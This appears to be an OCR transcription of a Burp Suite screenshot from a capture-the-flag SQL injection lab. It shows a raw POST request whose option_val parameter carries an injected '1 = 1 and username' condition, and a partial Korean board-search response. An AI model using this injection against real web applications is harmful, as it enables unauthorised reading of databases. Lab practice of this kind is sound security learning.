 Request
Pretty Raw Hex
\n
1 POST /sqli_9/notice_list.php HTTP/1.1
2 Host: ctf2.segfaulthub.com:7777
3 Content-Length: 92
4 Cache-Control: max-age=0
5 Origin: http://ctf2.segfaulthub.com:7777
6 Content-Type: application/x-www-form-urlencoded
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/137.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://ctf2.segfaulthub.com:7777/sqli_9/notice_list.php
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
13 Cookie: user=any; PHPSESSID=c4mmnqi18mof5noieg54rcdls2
14 Connection: keep-alive
15
16 option_val=1 = 1 and
username&board_result=any&board_search=%F0%9F%94%8D&date_from=&date_to=
Response
Pretty Raw Hex Render
\n
작성자
Search
mm, mm,
ser ID Title Views Date
any test 0 2025-6-
글쓰기
1 2 3 4 5 6
7 8 9 10 11 12